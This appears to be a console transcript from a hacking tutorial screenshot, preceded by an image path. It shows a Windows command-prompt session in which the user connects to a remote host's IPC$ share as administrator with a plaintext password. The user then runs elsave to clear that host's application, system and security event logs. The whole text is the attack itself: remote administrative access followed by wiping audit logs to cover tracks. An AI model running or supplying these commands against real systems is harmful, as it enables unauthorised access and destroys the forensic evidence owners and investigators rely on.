 E:\WINNT\System32\cmd.exe
F:\hack>net use \\192.168.100.20\ipc$ 123abc /user:administrator
命令成功完成。
F:\hack>elsave -s \\192.168.100.20 -l "application" -C
F:\hack>elsave -s \\192.168.100.20 -l "system" -C
F:\hack>elsave -s \\192.168.100.20 -l "security" -C